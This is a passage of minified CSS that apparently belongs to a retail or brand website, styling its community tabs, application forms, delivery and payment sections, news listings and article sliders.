a:hover{text-decoration:underline}.community-requisites__title{max-width:53.125rem;margin-bottom:4rem}@media(max-width:1024px){.community-requisites__title{margin-bottom:24px}}@media(max-width:640px){.community-requisites__title{margin-bottom:36px}}.community-requisites__text{display:flex;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.community-requisites__text>span:first-child{width:100%}.community-requisites__text:not(:last-child){margin-bottom:2.0625rem}.community-requisites__text a:not([class]){text-decoration:none}.community-requisites__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.community-requisites__text{row-gap:8px}.community-requisites__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.community-requisites__text{row-gap:0}.community-requisites__text>span:first-child{margin-bottom:6px}.community-requisites__text:not(:last-child){margin-bottom:24px}.community-requisites__text._requisites>span:first-child{margin-bottom:12px}}.application-form._distribution .application-form__title{margin-bottom:3rem}.application-form._distribution .application-form__title._brand{margin-top:3rem;margin-bottom:1.25rem}.application-form._distribution .application-form__email-checkbox{margin-bottom:3rem}.application-form._distribution .application-form__show-more-btn{margin-bottom:24px;border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.application-form._distribution .application-form__title{margin-bottom:24px;font-size:44px;letter-spacing:0}.application-form._distribution .application-form__title._brand{margin-bottom:24px}.application-form._distribution .application-form__fields{margin-bottom:16px}.application-form._distribution .application-form__input._file{margin-top:24px;margin-bottom:36px}.application-form._distribution .application-form__hobbies{margin-bottom:49px}}@media(max-width:1024px){.application-form._distribution .application-form__title{font-size:24px}.application-form._distribution .application-form__title._brand{margin-top:50px}.application-form._distribution .application-form__form-title{margin-bottom:13px}.application-form._distribution .application-form__input._file{margin-top:18px}}@media(max-width:992px){.application-form._distribution .application-form__title{font-size:24px}.application-form._distribution .application-form__title._brand{margin-top:32px}}@media(max-width:768px){.application-form._distribution .application-form__title._brand{font-size:16px}.application-form._distribution .application-form__hobbies{margin-bottom:32px}.application-form._distribution .application-form__email-checkbox{margin-bottom:32px}}@media(max-width:640px){.application-form._distribution .application-form__title{font-size:18px}.application-form._distribution .application-form__title._brand{margin-top:10px;margin-bottom:21px;font-size:14px}.application-form._distribution .application-form__form-title{margin-bottom:4px}.application-form._distribution .application-form__fields{flex-direction:column;margin-bottom:0}.application-form._distribution .application-form__fields>*{margin-bottom:14px}.application-form._distribution .application-form__hobbies{margin-bottom:24px}.application-form._distribution .application-form__email-checkbox{margin-bottom:24px}.application-form._distribution .application-form__show-more-btn._show-more{--height:88px;margin-bottom:24px}.application-form._distribution .application-form__input._file{margin-top:10px}}.application-form__title{margin-bottom:1.375rem}@media(max-width:1440px){.application-form__title{font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.application-form__title{margin-bottom:18px;font-size:24px;letter-spacing:0}}@media(max-width:992px){.application-form__title{font-size:16px}}@media(max-width:640px){.application-form__title{margin-bottom:13px;font-size:14px}}.application-form__auth{margin-bottom:3rem}@media(max-width:1440px){.application-form__auth{margin-bottom:34px}}@media(max-width:640px){.application-form__auth{margin-bottom:24px}}.application-form__fields{display:flex;-moz-column-gap:1rem;column-gap:1rem;margin-bottom:1.5rem}.application-form__fields>*{flex-grow:1;width:100%}@media(max-width:640px){.application-form__fields{margin-bottom:22px}}.application-form__hobbies{--gap:0.5rem;display:flex;flex-wrap:wrap;-moz-column-gap:var(--gap);column-gap:var(--gap);row-gap:var(--gap);max-width:53.125rem;margin-bottom:3rem}@media(max-width:1440px){.application-form__hobbies{margin-bottom:32px}}@media(max-width:992px){.application-form__hobbies{margin-bottom:24px}}@media(max-width:640px){.application-form__hobbies{max-height:calc(160px + var(--gap)*4);margin-bottom:17px;overflow:hidden}}.application-form__bottom{display:flex;justify-content:space-between;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem;box-sizing:border-box;min-height:11rem;padding:2.5rem var(--container-padding);margin-inline:calc(0px - var(--container-padding));color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.application-form__bottom{min-height:140px;padding-block:32px}}@media(max-width:1024px){.application-form__bottom{min-height:120px;padding:24px}}@media(max-width:640px){.application-form__bottom{flex-direction:column;align-items:flex-start;justify-content:flex-end;row-gap:16px;min-height:87px}}.application-form__bottom a{text-decoration:none}.application-form__bottom a:hover{color:inherit;text-decoration:underline}.application-form__bottom-text{max-width:18.75rem}@media(max-width:640px){.application-form__bottom-text{display:none}}.application-form__bottom-text a{text-decoration:none}.application-form__bottom-text a:hover{color:var(--white);text-decoration:underline}.application-form__bottom-text._mobile{display:none;max-width:none;margin-bottom:24px;opacity:.4}@media(max-width:640px){.application-form__bottom-text._mobile{display:block}}.application-form__bottom-text._mobile a{text-decoration:underline}.application-form__bottom-text._mobile a:hover{color:inherit}@media(max-width:640px){.application-form__submit{align-self:flex-end}}.application-form__submit{margin-left:auto}.application-form__input._file{margin-top:.9375rem;margin-left:.6875rem;margin-bottom:4.0625rem}@media(max-width:1440px){.application-form__input._file{margin-top:17px;margin-bottom:45px}}@media(max-width:640px){.application-form__input._file{margin-bottom:36px}.application-form__input._comment{--height:74px;padding-top:24px}.application-form__input._comment .input__label{top:50%;line-height:1.15}.application-form__input._comment._filled .input__label{top:35%}}.application-form__show-more-btn._show-more{--height:80px;--icon-size:1.5rem;display:none;border:0;border-top:1px solid var(--blue-dark)}@media(max-width:640px){.application-form__show-more-btn._show-more{display:inline-flex}}.application-form__form-title{margin-bottom:1.5rem}.application-form__fields+.application-form__form-title{margin-top:3rem}@media(max-width:1440px){.application-form__form-title{margin-bottom:16px}.application-form__fields+.application-form__form-title{margin-top:24px;margin-bottom:24px}}@media(max-width:640px){.application-form__form-title{margin-bottom:8px}.application-form__fields+.application-form__form-title{margin-top:9px}}.application-form__terms{display:inline-flex;margin-bottom:1rem;font-family:var(--font-family-suisse);font-size:.75rem;line-height:1rem;text-decoration-line:underline;color:var(--gray-dark);opacity:.4}@media(max-width:640px){.application-form__terms{display:none}}.application-form__hobbies-error-msg{display:none;margin-bottom:1rem;color:var(--red-light)}.community-tabs{--container-max-width:120rem;--container-width:min(var(--container-max-width), 100% - (var(--container-padding) * 2));--padding-x:var(--container-padding);--padding-y:7.75rem;--full-width:1728;--left-col:692;--right-col:1036;--left-col-width:calc(var(--container-width) * (var(--left-col) / var(--full-width)));--right-col-width:calc(var(--container-width) * (var(--right-col) / var(--full-width)));position:relative;display:grid;grid-template-columns:1fr var(--left-col-width) var(--right-col-width) 1fr}.community-tabs::before{content:"";grid-column:1/2;grid-row:1/-1;background-color:var(--white)}@media(max-width:1440px){.community-tabs{--padding-y:96px}.community-tabs._distribution .community-tabs__tabs{padding-top:108px;row-gap:36px}.community-tabs._distribution .community-tabs__tabs-btn{letter-spacing:0}}@media(max-width:1024px){.community-tabs{--padding-y:75px}.community-tabs._distribution .community-tabs__tabs{padding-top:73px;row-gap:31px}}@media(max-width:992px){.community-tabs{display:flex;flex-direction:column}.community-tabs._mobile{--padding-y:72px}.community-tabs._mobile._active .community-tabs__tabs{min-height:auto;padding-bottom:0;background:0}.community-tabs._mobile._active .community-tabs__tabs-item{display:none}.community-tabs._mobile._active .community-tabs__tabs-item._active{display:block}.community-tabs._mobile._active .community-tabs__section{padding-top:48px}.community-tabs._mobile._active .community-tabs__section._application-form{padding-top:56px}.community-tabs._distribution .community-tabs__tabs-btn br{display:none}}@media(max-width:768px){.community-tabs._distribution._active .community-tabs__tabs{padding-top:84px}}@media(max-width:640px){.community-tabs._mobile._active .community-tabs__section{padding-top:40px}.community-tabs._mobile._active .community-tabs__section._application-form{padding-top:38px}.community-tabs._mobile .community-tabs__tabs-btn._active{padding:0;font-size:22px}.community-tabs._distribution._active .community-tabs__tabs{padding-top:50px}}.community-tabs__tabs{grid-column:2/3;display:flex;flex-direction:column;row-gap:2rem;padding-block:var(--padding-y);padding-top:8.9375rem;padding-left:var(--padding-x);background-color:var(--white);margin-left:calc(0px - var(--container-padding));border-right:1px solid var(--blue-dark)}@media(max-width:1440px){.community-tabs__tabs{padding-top:95px}}@media(max-width:992px){.community-tabs__tabs{row-gap:24px;min-height:var(--100vh);margin-left:0;border-right:0}}@media(max-width:1024px){.community-tabs__tabs{padding-top:74px}}@media(max-width:640px){.community-tabs__tabs{row-gap:24px;padding-top:49px}}.community-tabs__sections{grid-column:3/4;padding-inline:var(--padding-x);margin-right:calc(0px - var(--container-padding))}@media(max-width:992px){.community-tabs__sections{margin-right:0}}.community-tabs__tabs-btn{--arrow-size:3rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;width:100%;justify-content:space-between;-moz-column-gap:.75rem;column-gap:.75rem;padding-right:var(--padding-x);font-family:var(--font-family-suisse);text-align:left;opacity:.4}.community-tabs__tabs-btn svg{flex-shrink:0;width:var(--arrow-size);height:var(--arrow-size);opacity:0;pointer-events:none}.community-tabs__tabs-btn._active{opacity:1;pointer-events:none}.community-tabs__tabs-btn._active svg{opacity:1}.community-tabs__tabs-btn._logout{color:var(--red-dark);opacity:1}.community-tabs__tabs-btn._logout svg{display:none}.community-tabs__tabs-btn:hover{opacity:1}@media(max-width:1440px){.community-tabs__tabs-btn{--arrow-size:32px;font-size:28px;letter-spacing:-.04em}.community-tabs__tabs-btn svg{margin:0}}@media(max-width:1024px){.community-tabs__tabs-btn{font-size:24px;letter-spacing:0}}@media(max-width:992px){.community-tabs__tabs-btn{align-items:center;min-height:71px;opacity:1;font-size:30px}.community-tabs__tabs-btn svg{opacity:1}.community-tabs__tabs-btn._active{flex-direction:row-reverse;justify-content:flex-end;min-height:auto;pointer-events:all}.community-tabs__tabs-btn._active svg{transform:scaleX(-1);margin-top:-.2em}}@media(max-width:640px){.community-tabs__tabs-btn{--arrow-size:24px;box-sizing:border-box;padding-block:8px;min-height:40px;font-size:18px}}.community-tabs__section{display:none}.community-tabs__section._active{display:block}.community-tabs__section._application-form{padding-top:7.75rem}@media(max-width:1440px){.community-tabs__section._application-form{padding-top:var(--padding-y)}}.community-tabs__section._contacts,.community-tabs__section._requisites{padding-block:4rem}._distribution .community-tabs__section{box-sizing:border-box;min-height:var(--100vh)}._distribution .community-tabs__section._contacts,._distribution .community-tabs__section._requisites{padding-top:8.9375rem}@media(max-width:1440px){._distribution .community-tabs__section._contacts,._distribution .community-tabs__section._requisites{padding-top:var(--padding-y)}}.community-tabs__section._profile{padding-block:var(--container-padding)}@media(max-width:1280px){.community-tabs__section._profile{padding-bottom:116px}}@media(max-width:992px){.community-tabs__section._profile{padding-bottom:81px}}@media(max-width:640px){.community-tabs__section._profile{padding-bottom:56px}}.community-tabs__section._messages{min-height:37.5rem;box-sizing:border-box}@media(max-width:992px){.community-tabs__section._messages{min-height:auto}}.community-tabs__section._delivery{padding-top:var(--container-padding);padding-bottom:var(--container-padding)}.community-tabs__section._payment{padding-top:var(--container-padding);padding-bottom:43.25rem}@media(max-width:1440px){.community-tabs__section._payment{padding-bottom:602px}}@media(max-width:1280px){.community-tabs__section._payment{padding-bottom:651px}}@media(max-width:992px){.community-tabs__section._payment{padding-bottom:893px}}@media(max-width:640px){.community-tabs__section._payment{padding-bottom:260px}}.community-tabs__section._return{padding-top:var(--container-padding);padding-bottom:35rem}@media(max-width:1440px){.community-tabs__section._return{padding-bottom:470px}}@media(max-width:1280px){.community-tabs__section._return{padding-bottom:126px}}@media(max-width:992px){.community-tabs__section._return{padding-bottom:653px}}@media(max-width:640px){.community-tabs__section._return{padding-bottom:95px}}.community-tabs__section._contacts{padding-top:var(--container-padding)}@media(max-width:992px){.community-tabs__section._contacts{padding-bottom:32px}}@media(max-width:640px){.community-tabs__section._contacts{padding-bottom:60px}}.community-tabs__section>.community-contacts{max-width:51.625rem}@media(max-width:1440px){.community-tabs__section>.community-contacts{max-width:784px}}@media(max-width:1280px){.community-tabs__section>.community-contacts{max-width:none}}.community-tabs._profile{--left-col:344;--right-col:1384;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height))}@media(max-width:1440px){.community-tabs._profile{--left-col:436;--right-col:1296}}@media(max-width:1280px){.community-tabs._profile{--left-col:526;--right-col:1206}}.community-tabs._profile .community-tabs__tabs{row-gap:20px;padding-top:var(--container-padding)}@media(max-width:1280px){.community-tabs._profile .community-tabs__tabs{gap:16px}}@media(max-width:992px){.community-tabs._profile .community-tabs__tabs{gap:0}}.community-tabs._profile .community-tabs__tabs-btn{--arrow-size:2.25rem;gap:0}@media(max-width:640px){.community-tabs._profile .community-tabs__tabs-btn{--arrow-size:24px}}.community-tabs._delivery{--left-col:344;--right-col:1384;overflow:hidden}@media(max-width:1440px){.community-tabs._delivery{--left-col:347;--right-col:1380}}@media(max-width:1280px){.community-tabs._delivery{--left-col:345;--right-col:1386}}.community-tabs._delivery .community-tabs__tabs{row-gap:18px;padding-top:73px}@media(max-width:1440px){.community-tabs._delivery .community-tabs__tabs{padding-top:48px}}@media(max-width:1280px){.community-tabs._delivery .community-tabs__tabs{padding-top:41px;gap:18px}}@media(max-width:992px){.community-tabs._delivery .community-tabs__tabs{gap:0}}.community-tabs._delivery .community-tabs__tabs-btn{--arrow-size:2rem;gap:0}@media(max-width:1280px){.community-tabs._delivery .community-tabs__tabs-btn{--arrow-size:16px;font-size:16px;line-height:20px}}@media(max-width:992px){.community-tabs._delivery .community-tabs__tabs-btn{--arrow-size:24px;gap:10px;font-size:24px;line-height:31px}}@media(max-width:640px){.community-tabs._delivery .community-tabs__tabs-btn{font-size:22px;line-height:29px}}.community-tabs._delivery .community-tabs__tabs-btn svg{margin-top:0}@media(max-width:992px){.community-tabs._delivery .community-tabs__tabs-btn svg{margin-top:-5px}}@media(max-width:640px){.community-tabs._delivery .community-tabs__tabs-btn svg{margin-top:-3px}}.community-tabs._delivery .community-tabs__sections{background-color:var(--gray-light)}.community-tabs._delivery._active{background-color:var(--gray-light)}.delivery-tab{--btn-padding-y:1.125rem;--content-padding-top:0.9375rem;--content-padding-bottom:0.4375rem;display:flex;flex-direction:column;row-gap:1rem}@media(max-width:1280px){.delivery-tab{--content-padding-top:12px;--content-padding-bottom:7px}}@media(max-width:640px){.delivery-tab{--btn-padding-y:8px;--content-padding-top:6px;row-gap:8px}}.delivery-tab__accordion{border-bottom:1px solid var(--gray-dark)}.delivery-tab__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:space-between;align-items:center;width:100%;row-gap:2.5rem;padding:var(--btn-padding-y) 0;text-align:left}.delivery-tab__btn-icon{flex-shrink:0;width:2.5rem;height:2.5rem;transition:transform .3s ease-out}@media(max-width:640px){.delivery-tab__btn-icon{width:24px;height:24px}}.delivery-tab__accordion._opened .delivery-tab__btn-icon{transform:rotate(180deg)}.delivery-tab__content{height:0;padding-bottom:.75rem;overflow:hidden;transition:opacity .3s ease-out}@media(max-width:640px){.delivery-tab__content{padding-bottom:6px}}.delivery-tab__accordion._opened .delivery-tab__content{height:auto}.delivery-tab__content-wrap{padding-top:var(--content-padding-top);padding-bottom:var(--content-padding-bottom)}.delivery-tab__list{display:flex;flex-direction:column;row-gap:1.5rem}@media(max-width:1440px){.delivery-tab__list{row-gap:16px}}@media(max-width:1280px){.delivery-tab__list{row-gap:14px}}@media(max-width:640px){.delivery-tab__list{row-gap:8px}}.delivery-tab__item{position:relative;display:flex;flex-direction:column;row-gap:.5rem;padding-left:1.5rem}@media(max-width:992px){.delivery-tab__item{row-gap:7px}}@media(max-width:640px){.delivery-tab__item{row-gap:6px}}.delivery-tab__item::before{content:"";position:absolute;top:.25rem;left:0;width:.5rem;height:.5rem;border-radius:50%;background-color:var(--blue-dark)}@media(max-width:1280px){.delivery-tab__title-2{font-size:24px;line-height:31px}}.delivery-tab__text{display:flex;flex-direction:column;row-gap:1.75rem;color:var(--gray-dark)}@media(max-width:1280px){.delivery-tab__text{line-height:24px;row-gap:24px}}@media(max-width:640px){.delivery-tab__text{line-height:16px;row-gap:16px}}@media(max-width:640px){.delivery-tab__text._descr{line-height:24px;row-gap:24px}}.delivery-tab__descr{display:flex;flex-direction:column;padding:0 0 1rem}@media(max-width:1280px){.delivery-tab__descr{row-gap:30px}}@media(max-width:640px){.delivery-tab__descr{row-gap:27px;padding-bottom:8px}}.delivery-contacts{max-width:49rem}.delivery-contacts__title{margin-bottom:3rem}@media(max-width:1440px){.delivery-contacts__title{margin-bottom:32px}}@media(max-width:1280px){.delivery-contacts__title{margin-bottom:24px}}@media(max-width:992px){.delivery-contacts__title{margin-bottom:32px}}@media(max-width:640px){.delivery-contacts__title{margin-bottom:22px}}.delivery-contacts__title:not(:first-child){margin-top:3.5rem}@media(max-width:1440px){.delivery-contacts__title:not(:first-child){margin-top:48px}}@media(max-width:1280px){.delivery-contacts__title:not(:first-child){margin-top:35px}}.delivery-contacts__text{display:flex;flex-direction:column;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.delivery-contacts__text>span:first-child{width:100%}.delivery-contacts__text:not(:last-child){margin-bottom:2rem}@media(max-width:1280px){.delivery-contacts__text:not(:last-child){margin-bottom:21px}}@media(max-width:992px){.delivery-contacts__text:not(:last-child){margin-bottom:20px}}@media(max-width:640px){.delivery-contacts__text:not(:last-child){margin-bottom:18px}}.delivery-contacts__text a:not([class]){text-decoration:none}.delivery-contacts__text a:not([class]):hover{text-decoration:underline}@media(max-width:1280px){.delivery-contacts__text{row-gap:16px}}@media(max-width:640px){.delivery-contacts__text{row-gap:4px}}.delivery-contacts__text a{text-decoration:none}.delivery-contacts__text a:hover{text-decoration:underline}.payment-tab{display:flex;flex-direction:column;max-width:46rem;row-gap:2rem}@media(max-width:1440px){.payment-tab{max-width:926px}}@media(max-width:1280px){.payment-tab{max-width:none;row-gap:21px}}@media(max-width:640px){.payment-tab{row-gap:23px}}.payment-tab__block{display:flex;flex-direction:column;row-gap:1rem}@media(max-width:1280px){.payment-tab__block{row-gap:17px}}@media(max-width:992px){.payment-tab__block{row-gap:33px}}@media(max-width:640px){.payment-tab__block{row-gap:8px}}.delivery-return{display:flex;flex-direction:column;max-width:57.875rem;row-gap:1.625rem;counter-reset:item}@media(max-width:1440px){.delivery-return{max-width:926px}}@media(max-width:1280px){.delivery-return{max-width:none;row-gap:17px}}@media(max-width:992px){.delivery-return{row-gap:28px}}@media(max-width:640px){.delivery-return{row-gap:19px}}.delivery-return__item{counter-increment:item}.delivery-return__item::before{display:block;counter-increment:li;content:counter(item,decimal-leading-zero);margin-bottom:.5rem;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.5rem}@media(max-width:1280px){.delivery-return__item::before{font-size:16px;line-height:20px}}@media(max-width:640px){.delivery-return__item::before{font-size:14px;line-height:16px}}.delivery-return__title{margin-bottom:1rem}@media(max-width:640px){.delivery-return__title{margin-bottom:8px}}.delivery-return__title:last-chiild{margin-bottom:0}.delivery-return__file{display:inline-flex}.delivery-return__file[href]:hover .delivery-return__file-title{text-decoration:none}.delivery-return__file-icon{width:1.875rem;height:2.5rem;margin-right:12px}.delivery-return__file-title{font-size:.75rem;line-height:1rem;text-decoration:underline}.delivery-return__file-descr{margin-top:.5rem;font-size:.75rem;line-height:1rem;color:var(--light-slate-grey)}.news{--filter-gap:1rem;display:flex;flex-direction:column}@media(max-width:992px){.news{--filter-gap:8px}}.news__title{max-width:23.8125rem;margin-top:8.75rem;margin-bottom:4rem;margin-inline:auto;text-align:center}@media(max-width:1440px){.news__title{margin-top:115px;margin-bottom:44px}}@media(max-width:1280px){.news__title{max-width:296px;margin-top:88px;margin-bottom:40px}}@media(max-width:992px){.news__title{max-width:339px;margin-top:129px;margin-bottom:95px;font-size:64px;line-height:64px}}@media(max-width:640px){.news__title{max-width:221px;margin-top:96px;margin-bottom:72px;font-size:38px;line-height:40px}}.news__filter-btns{display:flex;flex-direction:column;width:100%;max-width:76.0625rem;padding:var(--filter-gap);margin-inline:auto;gap:var(--filter-gap);box-sizing:border-box;scrollbar-width:none}@media(max-width:992px){.news__filter-btns{max-width:none;flex-wrap:nowrap;justify-content:flex-start;padding-inline:var(--container-padding);padding-block:32px;margin-left:auto;overflow:scroll;white-space:nowrap}}@media(max-width:640px){.news__filter-btns{flex-direction:row;padding-block:0;margin-bottom:40px}}.news__filter-btns::-moz-scrollbar{display:none}.news__filter-btns::-webkit-scrollbar{display:none}.news__filter-btns::scrollbar{display:none}.news__filter-btns-wrap{display:flex;justify-content:center;align-items:center;gap:var(--filter-gap)}@media(max-width:992px){.news__filter-btns-wrap{flex-wrap:nowrap;justify-content:flex-start;white-space:nowrap}}.news__filter{display:block}@media(max-width:1280px){.news__filter._quick-filter{height:auto;padding:7px 15px;font-size:14px;line-height:16px}.news__filter._quick-filter .button__text{padding-top:0}}.news__filters-line{display:grid;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;padding-block:2rem}@media(max-width:1440px){.news__filters-line{padding-block:24px;margin-bottom:5px}}@media(max-width:992px){.news__filters-line{padding-block:20px}}@media(max-width:640px){.news__filters-line{padding-block:12px}}.news__search{--size-btn:2rem;max-width:30rem;margin-right:auto}@media(max-width:640px){.news__search{--size:24px}}.news__search .button__icon{width:100%;height:100%}.news__number{text-align:center}.news__show-more-btn{margin-top:-1px}._no-results .news__show-more-btn[disabled]>*{display:none}@media(max-width:992px){.news__show-more-btn._show-more{--height:176px}}@media(max-width:640px){.news__show-more-btn._show-more{--height:128px;border-right:none;border-left:none}}.cta-news{padding-top:var(--container-padding);padding-bottom:6rem;background-color:var(--white)}@media(max-width:1440px){.cta-news{padding-bottom:72px}}@media(max-width:1280px){.cta-news{padding-bottom:52px}}@media(max-width:992px){.cta-news{padding-bottom:55px}}@media(max-width:640px){.cta-news{padding-bottom:40px}}.cta-news__wrap{padding-top:2rem;border-top:1px solid var(--blue-dark)}@media(max-width:1280px){.cta-news__wrap{padding-top:20px}}@media(max-width:992px){.cta-news__wrap{padding-top:32px}}@media(max-width:640px){.cta-news__wrap{padding-top:24px}}.cta-news__logo{width:4.75rem;height:2.5rem;padding:1.25rem .75rem;margin-bottom:4.8125rem}@media(max-width:1440px){.cta-news__logo{margin-bottom:63px}}@media(max-width:1280px){.cta-news__logo{margin-bottom:54px}}@media(max-width:992px){.cta-news__logo{margin-bottom:16px}}@media(max-width:640px){.cta-news__logo{width:58px;height:30px;padding:15px 9px;margin-bottom:5px}}.cta-news__row{display:flex;-moz-column-gap:2.5rem;column-gap:2.5rem}@media(max-width:1280px){.cta-news__row{-moz-column-gap:24px;column-gap:24px}}@media(max-width:992px){.cta-news__row{flex-direction:column;row-gap:25px}}@media(max-width:640px){.cta-news__row{row-gap:61px}}.cta-news__title{flex-grow:1}@media(max-width:1440px){.cta-news__title{padding-top:7px}}@media(max-width:1280px){.cta-news__title{padding-top:37px}}@media(max-width:992px){.cta-news__title{padding-top:0}}.cta-news__right{flex-shrink:0;width:50%}@media(max-width:1440px){.cta-news__right{width:39.4%}}@media(max-width:1280px){.cta-news__right{width:36.4%}}@media(max-width:992px){.cta-news__right{width:100%}}.cta-news__text{margin-bottom:1.75rem}@media(max-width:1440px){.cta-news__text{margin-bottom:16px;font-size:20px;line-height:28px}}@media(max-width:1280px){.cta-news__text{font-size:16px;line-height:24px}}@media(max-width:992px){.cta-news__text{font-size:18px;line-height:24px}}@media(max-width:640px){.cta-news__text{margin-bottom:6px;font-size:14px}}.cta-news__form{display:flex;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem}.cta-news__input{flex-grow:1}@media(max-width:1280px){.cta-news__input .input__label{top:50%;font-size:14px;line-height:24px}}@media(max-width:640px){.cta-news__input .input__label{top:58%;font-size:12px;line-height:16px}}.cta-news__submit{flex-shrink:0}@media(max-width:1440px){.cta-news__submit{font-size:18px;line-height:24px}}@media(max-width:1280px){.cta-news__submit{font-size:16px;line-height:20px}}@media(max-width:640px){.cta-news__submit{font-size:14px;line-height:16px}}.cta-news__submit .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:.75rem;fill:currentColor}@media(max-width:1440px){.cta-news__submit .button__icon{--size:16px;margin-left:8px}}.cta-news__submit .button__text{transition:transform .3s ease-out}.cta-news__submit:hover .button__text{transform:translateX(.25rem)}.article{--block-width:60%;background-color:var(--gray-light);padding-bottom:3.5rem;overflow:hidden}@media(max-width:1440px){.article{--block-width:816px}}@media(max-width:1280px){.article{--block-width:576px;padding-bottom:40px;line-height:24px}}@media(max-width:992px){.article{--block-width:none}}@media(max-width:640px){.article{padding-bottom:20px}}.article__content{display:grid;grid-template-columns:608fr 460fr 460fr;margin-left:auto}.article__content>*{grid-column:2/span 2}@media(max-width:992px){.article__content>*{grid-column:1/-1}}.article__products-list{display:flex;min-width:100%;overflow:auto;padding-top:1px;margin-right:-1px;scrollbar-width:none}.article__products-list::-moz-scrollbar{display:none}.article__products-list::-webkit-scrollbar{display:none}.article__products-list::scrollbar{display:none}.article__product{flex-shrink:0;width:25%}@media(max-width:992px){.article__product{width:33.3333333333%}}@media(max-width:640px){.article__product{width:50%}}.article .article-slider{margin-right:-1px}.article-main{padding-top:var(--container-padding);padding-bottom:3.75rem}@media(max-width:1440px){.article-main{padding-bottom:56px}}@media(max-width:1280px){.article-main{padding-bottom:40px}}@media(max-width:640px){.article-main{padding-bottom:30px}}.article-main__wrap{display:grid;align-items:flex-end;grid-template-columns:600fr 460fr 460fr;-moz-column-gap:2.5rem;column-gap:2.5rem;grid-template-areas:"date title title" "time author links" "img img img"}@media(max-width:992px){.article-main__wrap{grid-template-columns:1fr 1fr;grid-template-areas:"date author" "title title" "time links" "img img"}}.article-main__date{grid-area:date;opacity:.4;align-self:flex-start}.article-main__title{grid-area:title}@media(max-width:992px){.article-main__title{margin-top:33px}}@media(max-width:640px){.article-main__title{margin-top:24px;font-size:18px;line-height:23px}}.article-main__time{grid-area:time;opacity:.4}.article-main__author{grid-area:author;justify-self:flex-start}@media(max-width:992px){.article-main__author{justify-self:flex-end;margin-top:0}}.article-main__links{grid-area:links;display:flex;justify-self:flex-end;-moz-column-gap:1rem;column-gap:1rem;margin-top:3.5rem}@media(max-width:1440px){.article-main__links{margin-top:40px}}@media(max-width:1280px){.article-main__links{margin-top:80px}}@media(max-width:992px){.article-main__links{margin-top:32px}}@media(max-width:640px){.article-main__links{margin-top:24px;-moz-column-gap:.5rem;column-gap:.5rem}}.article-main__link{padding:2px 1.125rem;border-radius:6.25rem}.article-main__link._icon{--size:2.25rem;width:var(--size);height:var(--size);padding:0}@media(max-width:640px){.article-main__link._icon{--size:24px}}.article-main__link._icon:hover{opacity:.7}.article-main__link._icon .button__icon{width:100%;height:100%;fill:none}.article-main__link._social{font-size:1.5rem;line-height:1.9375rem}@media(max-width:992px){.article-main__link._social{padding:5px 11px;border-width:1px;font-size:16px;line-height:20px}}@media(max-width:640px){.article-main__link._social{padding:3px 7px;font-size:14px;line-height:16px}}.article-main__link._social:hover{background-color:var(--blue-dark);border-color:var(--blue-dark);color:var(--white)}.article-main__img-wrap{grid-area:img;margin-top:1.5rem}@media(max-width:1280px){.article-main__img-wrap{margin-top:20px}}@media(max-width:640px){.article-main__img-wrap{margin-top:16px}}.article-main__img{position:relative;width:100%;height:0;padding-bottom:32.81%}@media(max-width:1440px){.article-main__img{padding-bottom:32.79%}}@media(max-width:1280px){.article-main__img{padding-bottom:32.81%}}@media(max-width:992px){.article-main__img{padding-bottom:32.77%}}@media(max-width:640px){.article-main__img{padding-bottom:98.54%}}.article-main__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.article-main__img-text{margin-top:1rem;opacity:.6}@media(max-width:640px){.article-main__img-text{margin-top:8px}}.article-slider{--button-margin:3.9375rem;position:relative;box-sizing:border-box;display:flex;padding-left:40.3183023873%;padding-right:var(--container-padding)}._loading .article-slider{opacity:0;pointer-events:none}.swiper-initialized .article-slider{padding-left:0}.article-slider._md{padding-inline:0}@media(max-width:1440px){.article-slider{--button-margin:40px}}@media(max-width:992px){.article-slider{padding-inline:var(--container-padding)}}@media(max-width:1280px){.article-slider{--button-margin:30px}}@media(max-width:640px){.article-slider{--button-margin:8px;padding-inline:0}.article-slider._sm{padding-inline:var(--container-padding)}}.article-slider__product{width:max(27rem,25%);flex-shrink:1}.swiper-initialized .article-slider__product{flex-shrink:0}@media(max-width:1440px){.article-slider__product{width:22.5rem}}@media(max-width:992px){.article-slider__product{width:33.3%}.swiper-initialized .article-slider__product{width:33.3%}.article-slider._md .article-slider__product._empty{display:none}}@media(max-width:640px){.article-slider__product{width:50%}.swiper-initialized .article-slider__product{width:50%}.article-slider._md .article-slider__product{flex-shrink:0}}[data-article-slider]{overflow:visible}[data-article-slider] .swiper-pagination{position:static;display:none;margin-top:1rem}@media(max-width:768px){[data-article-slider] .swiper-pagination{justify-content:center;gap:10px}[data-article-slider] .swiper-pagination span{display:block;border:0;color:transparent;box-sizing:border-box;width:10px;height:10px;margin:0;border-radius:100vmax;border:1px solid var(--blue-dark);background-color:var(--blue-dark);opacity:1;transition:width .3s ease-out,background-color .3s ease-out}[data-article-slider] .swiper-pagination span.swiper-pagination-bullet{margin:0}[data-article-slider] .swiper-pagination span.swiper-pagination-bullet-active{width:43px;background-color:rgba(0,0,0,0)}}[data-article-slider] .activities__button{display:none;border-bottom:1px solid var(--blue-dark)}[data-article-slider] .activities__button.swiper-button-prev{border-right:1px solid var(--blue-dark)}[data-article-slider] .activities__button.swiper-button-next{border-left:1px solid var(--blue-dark)}[data-article-slider].swiper-initialized{border-top:1px solid var(--blue-dark);overflow:hidden}[data-article-slider].swiper-initialized .activities__button{display:block}@media(max-width:768px){[data-article-slider].swiper-initialized .activities__button{display:none}[data-article-slider].swiper-initialized 